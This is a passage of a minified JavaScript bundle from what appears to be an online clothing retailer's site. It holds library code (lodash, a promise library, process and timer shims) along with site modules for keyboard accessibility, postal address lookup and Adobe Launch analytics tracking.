vi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=Do(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof mi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Da,args:[xa],thisArg:i}),new vi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Vr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Rt._=In,define(function(){return In})):Lt?((Lt.exports=In)._=In,It._=In):Rt._=In}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function v(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new m(e,t)),1!==u.length||d||l(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=v,s.addListener=v,s.once=v,s.off=v,s.removeListener=v,s.removeAllListeners=v,s.emit=v,s.prependListener=v,s.prependOnceListener=v,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){v(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),v());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function m(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function v(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),m(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){m(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":27,"./progress":68,"./scrollbar":71,"./util":82,"./utils/select2":86}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var 